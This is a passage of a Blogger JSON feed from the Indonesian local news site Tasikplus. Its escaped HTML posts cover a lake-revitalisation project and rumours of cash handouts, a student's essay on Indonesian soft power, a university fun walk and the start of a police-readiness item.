itu klaim yang bisa korelatif, di tengah pengakuan pabrik pengeksploitasinya yang menyebut mengambil jauh di kedalaman bawah. \u003Ci\u003Ered\u003C\/i\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2189518508031297388\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/krisi-air-mengancam-perhatian-biasa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2189518508031297388"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2189518508031297388"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/krisi-air-mengancam-perhatian-biasa.html","title":"Krisis Air Mengancam, Perhatian Biasa Muncul-Tenggelam"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX5a0j4zcFQLOyN4MntW6StGQmlHQXGeQoCalXVrPTGysok6K-1MNvHlhzZP4hhl9N0vqvhcBb5pW1YCSSH2OTCHhvHswvwU-2hznzAUNvbOPEo6DgQxmiqdeEZqGOUAbPnWQMJIQvd-12mmat6pQHyN6w4oW1vwMNCwxXnyYa9KDj7Quxe3i5s8ZYSZA\/s72-w640-h316-c\/maen%20bola%20sawah%20kering.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6025245356388194719"},"published":{"$t":"2025-11-25T07:53:00.000+07:00"},"updated":{"$t":"2025-11-25T07:53:01.079+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bangun Tanggul Situ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dinas SDA Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"infrastrukutur Pengairan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kecamatan Tamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Situ Cibeureum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UPTD Ciwulan"}],"title":{"type":"text","$t":"Kabar Bagi-bagi Duit di Pekerjaan Situ Cibeureum?"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUzP1cO3d9b-aBQ98sNdpM-kDUmu2YnYCQ_64y7dItOfCAbnUuJfJ0xsm_DY97UKcMCCAkIqbGcC4H40tmhfpmZz9bvll4EgBICFtQgA_JB5Dk36O85JguFGitAdShNKScboHSoSBz6u0xYHD9EogyERQHGTieazsbTVxbhxSU8ibJZfURUlRoL8wMiY4\/s312\/1764030951688.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"161\" data-original-width=\"312\" height=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUzP1cO3d9b-aBQ98sNdpM-kDUmu2YnYCQ_64y7dItOfCAbnUuJfJ0xsm_DY97UKcMCCAkIqbGcC4H40tmhfpmZz9bvll4EgBICFtQgA_JB5Dk36O85JguFGitAdShNKScboHSoSBz6u0xYHD9EogyERQHGTieazsbTVxbhxSU8ibJZfURUlRoL8wMiY4\/w640-h330\/1764030951688.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EDalam beberapa hari, deru dua unit alat berat excavator dioperasikan pada pekerjaan pembuatan tanggul, pengerukan sedimentasi, di Situ Cibeureum, Kecamatan Tamansari, Kota Tasikmalaya.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMemasuki pengujung tahun 2025, area Situ Cibeureum, di Kecamatan Tamansari, Kota Tasikmalaya, Jabar, mendapat proyeksi pekerjaan revitalisasi situ.\u003C\/p\u003EDalam sepekan ke belakang, hingga minggu kedua November ini pengerjaan berupa pembuatan tanggul tepian situ dengan pengerukan sedimennya itu berlangsung. \u003Cbr \/\u003E\u003Cbr \/\u003EMelibatkan dua alat berat yang beroperasi di tepian selatan situ. Setelah dari Situ Cibeureum, kabarnya, pekerjaan serupa akan diteruskan ke dua situ lainnya yang masih di wilayah Kecamatan Tamansari. \u003Cbr \/\u003E\u003Cbr \/\u003ENamun tak urung, di tengah laju deru excavator beberapa hari ini, menyertainya menyembul kabar ada bagi-bagi duit dari penyelenggara pekerjaan kepada pihak luar. \u003Cbr \/\u003E\u003Cbr \/\u003ETak jelas apa komitmennya, selain bagi-bagi duit mengarah kepada OKP seperti bancakan. Pun ormas yang dialiri, masih kabarnya, tak satu OKP. Kabar miring itu menyertai pertanyaan atas urgensi apa dengan pekerjaan yang dilancarkan di danau itu. \u003Cbr \/\u003E\u003Cbr \/\u003EMencoba meminta keterangan berkenaan itu kepada penyelenggara pekerjaan, UPTD Wilayah Sungai Ciwulan, Dinas SDA Jabar, pejabat yang dituju belum memberi kesempatan bertemu. \u003Cbr \/\u003E\u003Cbr \/\u003EPada hari kedatangan ke UPTD ini, perangkat terkait tak mudah dihubungi, pun pejabat di bagian Sundawapan UPTD hanya menyampaikan sedang menerima tamu lebih penting dari dinas. \u003Ci\u003Egus\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6025245356388194719\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/kabar-bagi-bagi-duit-di-pekerjaan-situ.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6025245356388194719"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6025245356388194719"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/kabar-bagi-bagi-duit-di-pekerjaan-situ.html","title":"Kabar Bagi-bagi Duit di Pekerjaan Situ Cibeureum?"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUzP1cO3d9b-aBQ98sNdpM-kDUmu2YnYCQ_64y7dItOfCAbnUuJfJ0xsm_DY97UKcMCCAkIqbGcC4H40tmhfpmZz9bvll4EgBICFtQgA_JB5Dk36O85JguFGitAdShNKScboHSoSBz6u0xYHD9EogyERQHGTieazsbTVxbhxSU8ibJZfURUlRoL8wMiY4\/s72-w640-h330-c\/1764030951688.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6023735704960620476"},"published":{"$t":"2025-11-22T12:51:00.017+07:00"},"updated":{"$t":"2025-11-22T14:44:22.980+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FISIP Unsil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geopolitik Soft Power"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nayla maulidan Nisa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politik Tanpa Perang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Menumbuhkan Pengaruh Tanpa Perang: Geopolitik Soft Power Indonesia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVoUYvYvZNHpB-o0hVnP52LiyIykgPEkNMigQt8ktv0Ic8ar_oIuq_YgsgSq-0FURQ7Pv7OF2qn_bvKO_nWLQ_TO5y-FrupihZYX-NTzxfJwEMCzLoSgzVGj033k9XzzjaZ1f08Q8zX3gg8ofDmth1EGEt9qEp1R7275Z_iEPpUdl0ZSBireXbaAyxVZ0\/s1381\/IMG-20251121-WA0077.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"659\" data-original-width=\"1381\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVoUYvYvZNHpB-o0hVnP52LiyIykgPEkNMigQt8ktv0Ic8ar_oIuq_YgsgSq-0FURQ7Pv7OF2qn_bvKO_nWLQ_TO5y-FrupihZYX-NTzxfJwEMCzLoSgzVGj033k9XzzjaZ1f08Q8zX3gg8ofDmth1EGEt9qEp1R7275Z_iEPpUdl0ZSBireXbaAyxVZ0\/w640-h306\/IMG-20251121-WA0077.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: right;\"\u003E\u003Ci\u003EIlustrasi.Dok\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ci\u003EOleh: Nayla Maulidan Nisa\u003C\/i\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003EDi masa\u003C\/b\u003E ketika sebagian negara masih ada yang menjadikan perang atau \u003Ci\u003Ehard power\u003C\/i\u003E sebagai alat utama berebut pengaruh, Indonesia justru memilih tumbuh lewat cara yang lebih halus. Menghindari dominasi militerisme.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESejak akhir Perang Dingin 1991, dunia jelas menyadari bahwa kekuatan militer dan senjata nuklir tidak akan cukup untuk mempertahankan dominasi. Daya tarik budaya, cerita yang menggugah, dan nilai politik yang yang mampu menarik simpati global justru menjadi faktor yang lebih menentukan. \u003Cbr \/\u003E\u003Cbr \/\u003EDi era internet dan globalisasi sekarang, kekuatan tidak lagi diukur dengan jumlah tank atau bom. Tapi dengan ide-ide baru, cerita viral, dan legitimasi yang membuat orang percaya. \u003Cbr \/\u003E\u003Cbr \/\u003EPerubahan lanskap inilah yang membuat pemaham kita tentang geopolitik juga ikut berubah. Indonesia lewat budaya, diplomasi, dan kreativitas menjadi modal utama dalam geopolitik \u003Ci\u003Esoft power\u003C\/i\u003E yang sedang dibangunnya. \u003Cbr \/\u003E\u003Cbr \/\u003EKonsep geopolitik klasik dari Rudolf Kjellén, yang melihat negara sebagai organisme hidup yang harus terus berkembang untuk bertahan, masih relevan hingga hari ini, namun dengan nuansa yang lebih modern. \u003Cbr \/\u003E\u003Cbr \/\u003EJika dulu pertumbuhan itu diukur lewat perluasan wilayah dan kekuatan militer, kini fokusnya bergeser ke \u003Ci\u003Esoft power.\u003C\/i\u003E Seperti membangun pengaruh melalui nilai-nilai budaya, kerja sama internasional, dan inovasi yang menarik hati dunia tanpa perlu senjata. \u003Cbr \/\u003E\u003Cbr \/\u003EIndonesia, sebagai negara kepulauan dengan keragaman luar biasa, sedang memanfaatkan momentum ini untuk menjadi pemain global yang tak terduga. \u003Cbr \/\u003E\u003Cbr \/\u003EJoseph Nye pernah berkata, kekuatan sebuah negara tidak selalu datang dari senjata atau tekanan, tetapi dari daya tariknya. Negara bisa memengaruhi pihak lain hanya dengan menunjukkan budaya, nilai, atau kebijakan yang membuat orang lain merasa, “Ini layak ditiru”. \u003Cbr \/\u003E\u003Cbr \/\u003EIndonesia telah membuktikan hal itu. Batik yang diakui oleh UNESCO sebagai Warisan Budaya Takbenda Manusia pada 2009 dan kuliner khas Indonesia seperti rendang, nasi goreng, sate yang mendunia, menjadi contoh bagaimana budaya dapat menciptakan pengaruh secara natural. \u003Cbr \/\u003E\u003Cbr \/\u003ENamun soft power Indonesia tidak berhenti pada budaya. Diplomasi aktif Indonesia di berbagai forum Internasional, mulai dari PBB dan BRICS membuat negara ini dapat membangun citra positif sebagai negara toleran dan beragam. \u003Cbr \/\u003E\u003Cbr \/\u003ELalu, peran sentral Indonesia di ASEAN secara konsisten memimpin inisiatif kerja sama budaya dan pendidikan yang mempererat solidaritas regional dengan pendekatan berbasis nilai toleransi. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ETampilan lebih fleksibel\u003C\/b\u003E\u003Cbr \/\u003EDi sisi lain, ekonomi kreatif dan diplomasi halal memperluas dampak Indonesia. Keduanya menghasilkan kerja sama baru yang menunjukkan bagaimana budaya, belanja internasional, dan identitas agama bergabung menjadi strategi politik yang penting di zaman sekarang. \u003Cbr \/\u003E\u003Cbr \/\u003EKerja sama ini menciptakan tampilan baru politik Indonesia yang lebih fleksibel, lebih menarik, dan lebih mampu beradaptasi dengan perubahan dunia. \u003Cbr \/\u003E\u003Cbr \/\u003EBukan lewat konflik regional atau bahkan kekuatan senjata. Indonesia bisa membuktikan kekuatannya lewat daya tarik budaya dan nilai-nilai global yang dimilikinya. \u003Cbr \/\u003E\u003Cbr \/\u003ESeperti yang dikatakan Rudolf Kjelén, negara adalah organisme hidup yang harus terus beradaptasi. Sejalan dengan pandagannya, \u003Ci\u003Esoft power\u003C\/i\u003E bisa dianggap sebagai cara organisme itu bernapas di dunia global. \u003Cbr \/\u003E\u003Cbr \/\u003EIa berfungsi sebagai energi halus yang menjaga eksistensi dan kekuatan negara tanpa menyebabkan konflik. Semakin kuat daya tarik budaya dan diplomasi Indonesia, semakin kuat juga posisi kita di sistem Internasional. \u003Cbr \/\u003E\u003Cbr \/\u003EPosisi Indonesia kuat bukan karena kekuatan senjata, tetapi karena kemampuan Indonesia untuk mempengaruhi orang dengan bijak dan nilai. \u003Cbr \/\u003E\u003Cbr \/\u003EPada akhirnya, kekuatan Indonesia di masa ini bukan lagi tergantung pada kerasnya bunyi tembakan senjata atau dentuman meriam. Melainkan pada seberapa kuatnya pengaruh ide dan nilai yang kita sebarkan. Cerita, budaya, dan kehangatan lebih mudah memengaruhi dunia saat ini daripada ancaman. \u003Cbr \/\u003E\u003Cbr \/\u003EOleh karena itu, \u003Ci\u003Esoft power\u003C\/i\u003E menjadi bentuk kekuasaan baru yang menarik daripada yang menindas di tengah arus global yang bersaing. Indonesia tidak perlu menaklukan dunia. Cukup dengan menarik perhatian dunia dengan cara kita hidup, berpikir, dan membuat karya.(*)\u003C\/p\u003E\u003Ci\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjTv85FhqAOxtMGhcMp32yAlimtsPsCmD52iGoqral4szNSs1PoVrqQP4-XLYXpyImCb7aqo6KFSCBgHZ9oa1mhhYI_eFU9ddxgCuHyar5_OWmqxGd9UBiV1-1EkgWWPy9pZJXSjf3By7bwHFV8JpKE3XOOjFqGyIrj_UGMIVVmOg4oy6jZf6b5FWVQXs\/s840\/IMG-20251121-WA0080.jpg\" style=\"clear: left; float: left !important;padding:8px 8px 8px 0; margin-bottom: 1em; margin-right: 1em; padding: 8px 8px 8px o;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"664\" height=\"107\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjTv85FhqAOxtMGhcMp32yAlimtsPsCmD52iGoqral4szNSs1PoVrqQP4-XLYXpyImCb7aqo6KFSCBgHZ9oa1mhhYI_eFU9ddxgCuHyar5_OWmqxGd9UBiV1-1EkgWWPy9pZJXSjf3By7bwHFV8JpKE3XOOjFqGyIrj_UGMIVVmOg4oy6jZf6b5FWVQXs\/w85-h107\/IMG-20251121-WA0080.jpg\" width=\"85\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;Penulis:\u003Cbr \/\u003E\u0026nbsp;Nayla Maulidan Nisa\u003Cbr \/\u003E\u0026nbsp;Mahasiswa Ilmu Politik\u003Cbr \/\u003E\u0026nbsp;FISIP Universitas Siliwangi\u003C\/i\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6023735704960620476\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/menumbuhkan-pengaruh-tanpa-perang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6023735704960620476"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6023735704960620476"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/menumbuhkan-pengaruh-tanpa-perang.html","title":"Menumbuhkan Pengaruh Tanpa Perang: Geopolitik Soft Power Indonesia"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVoUYvYvZNHpB-o0hVnP52LiyIykgPEkNMigQt8ktv0Ic8ar_oIuq_YgsgSq-0FURQ7Pv7OF2qn_bvKO_nWLQ_TO5y-FrupihZYX-NTzxfJwEMCzLoSgzVGj033k9XzzjaZ1f08Q8zX3gg8ofDmth1EGEt9qEp1R7275Z_iEPpUdl0ZSBireXbaAyxVZ0\/s72-w640-h306-c\/IMG-20251121-WA0077.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1093601766053946676"},"published":{"$t":"2025-11-22T12:28:00.004+07:00"},"updated":{"$t":"2025-11-22T17:30:32.785+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gelar Fun Walk Milad Umtas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jalan Sanai Umtas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kampus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Milad Muhammadiyah Ke111"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Umtas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Fun Walk Umtas, Semarakkan Milad Muhammadiyah Ke-113 dan Umtas Ke-11 "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQOS8fINCG2xXevf99hwtt-6N72Lpn0EpXHzbDOITCIZgPU__33ToY4w82VQQfDqlaRkYLY2RPMFBbOrfq2JuB8gWAuu9rbEnYfkJy3pZ_DWxWM-v8JDxXzgtTSceLPuATrGx6Oy_WauwO-yn9Dqngv8GmhQB9hbDXUSSdq5QLmN_gLlhCKDwQjxAL7DA\/s2400\/1763793463401.jpg\"\u003E\u003Cimg border=\"0\" height=\"346\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQOS8fINCG2xXevf99hwtt-6N72Lpn0EpXHzbDOITCIZgPU__33ToY4w82VQQfDqlaRkYLY2RPMFBbOrfq2JuB8gWAuu9rbEnYfkJy3pZ_DWxWM-v8JDxXzgtTSceLPuATrGx6Oy_WauwO-yn9Dqngv8GmhQB9hbDXUSSdq5QLmN_gLlhCKDwQjxAL7DA\/w640-h346\/1763793463401.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003EPeserta Fun Walk Umtas di rombongan terdepan dengan penuh keceriaan, mereka awali langkah untuk menempuh rute lebih 5 km, di wilayah Kecamatan Tamansari, Sabtu (22\/11\/25) pagi\u003C\/i\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003ESejak pagi Sabtu (22\/11\/25), ratusan massa memadati halaman kampus Universitas Muhammadiyah Tasikmalaya (Umtas). Kampus beralamat di Jl Tamansari, betulan Gobras, Kota Tasikmalaya ini, menggelar Fun Walk 2025.\u003C\/p\u003EKegiatan Olahraga Jalan Santai itu digelar sebagai rangkaian menyemarakkan Milad Muhammadiyah Ke-113 dan Milad Umtas Ke-11 Tahun 2025. Kampus ini lahir pada bulan Oktober 11 tahun lalu.\u003Cbr\u003E\u003Cbr\u003E“Ajang ini kita gelar merayakan momentum milad atau ulang tahun. Ini biasa kita helat seperti di tahun-tahun kemarin. Alhamdulillah cukup mendapat sambutan atau sokongan dari berbagai pihak”, jelas Rektor Umtas Neni Nuraeni, di sela acara.\u003Cbr\u003E\u003Cbr\u003EMenjadi konsep gelar pihaknya juga, perayaan milad melibatkan seluruh elemen dalam civitas akademika Umtas. Kemudian, kelembagaan mitra, ortonom Muhammadiyah, hingga instansi pemerintahan di wilayah Kecamatan Tamansari. Tampak juga camat Tamansari, cukup bertahan di lokasi kegiatan.\u003Cbr\u003E\u003Cbr\u003EYang tak kalah menjadi perhatiannya membawa serta kalangan masyarakat umum sekitar kampus. “Kita berusaha berbaur dengan masyarakat, melibatkan atau mengajak serta masyarakat dalam kegiatan seperti ini, dalam harap kita makin akrab lingkungan, dikenal di masyarakat”, sambung rektor.\u003Cbr\u003E\u003Cbr\u003EOlahraga bareng Fun Walk, imbuhnya, merupakan salah satu dari rangkaian kegiatan lainnya meramaikan milad 2025. Menjadi motor pelaksananya, kolaborasi PKU dengan kampus Umtas. Panitia menyebarkan 1.000 tiket yang memberi kesempatan peserta dapat hadiah secara diundi di pengujung jalan sehat.\u003Cbr\u003E\u003Cbr\u003ERatusan peserta bertahan menunggu di lokasi finish yang disuguhi pertunjukan panggung seni musik tim Fakultas Sendratasik Umtas. Mereka bertahan setelah penyelenggara menyiapkan hampir ratusan hadiah.\u003Cbr\u003E\u003Cbr\u003E Deret pengundian dengan hadiah utama berupa sepeda listrik, sepeda gunung, kulkas, TV. Lalu, hadiah hiburan terdiri perangkat rumah tangga, elektronik, seperti setrika, karpet, kasur lipat, payung, ragam alat masak, ragam model pakaian, dll. \u003Ci\u003Egus\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1093601766053946676\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/fun-walk-umtas-semarakkan-milad.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1093601766053946676"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1093601766053946676"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/11\/fun-walk-umtas-semarakkan-milad.html","title":"Fun Walk Umtas, Semarakkan Milad Muhammadiyah Ke-113 dan Umtas Ke-11 "}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQOS8fINCG2xXevf99hwtt-6N72Lpn0EpXHzbDOITCIZgPU__33ToY4w82VQQfDqlaRkYLY2RPMFBbOrfq2JuB8gWAuu9rbEnYfkJy3pZ_DWxWM-v8JDxXzgtTSceLPuATrGx6Oy_WauwO-yn9Dqngv8GmhQB9hbDXUSSdq5QLmN_gLlhCKDwQjxAL7DA\/s72-w640-h346-c\/1763793463401.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-652909312179907069"},"published":{"$t":"2025-11-20T21:27:00.000+07:00"},"updated":{"$t":"2025-11-20T21:27:13.184+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kapolda Jabar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kunjungi Gentong Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pantau Kesiapan jajaran"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Perayaan Nataru 2025 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Kapolda Tinjau Kesiapan Pengamanan Jelang Perayaan Nataru Kunjungi Kawasan Gentong"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiCtWZwCpgmTkBXgpkXvefAZ4rO08LHXbhtZ65aYDoBVwpUYBUqT5UKTzOep12vZuL9Eg2ST-ts5crYahoJ2zyKX9OL9QxH2oTCpofCSi8Gs_M6oA1Hyo2etfoqxVaNK7Zfj0H_mO_8WfR0MHjDFvTdKK_FkyD4V2zrJcYiUt0cWJBZw-Qvc7m5UBEi2w\/s512\/1000572301.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"273\" data-original-width=\"512\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiCtWZwCpgmTkBXgpkXvefAZ4rO08LHXbhtZ65aYDoBVwpUYBUqT5UKTzOep12vZuL9Eg2ST-ts5crYahoJ2zyKX9OL9QxH2oTCpofCSi8Gs_M6oA1Hyo2etfoqxVaNK7Zfj0H_mO_8WfR0MHjDFvTdKK_FkyD4V2zrJcYiUt0cWJBZw-Qvc7m5UBEi2w\/w640-h342\/1000572301.jpg\" width=\"640\" 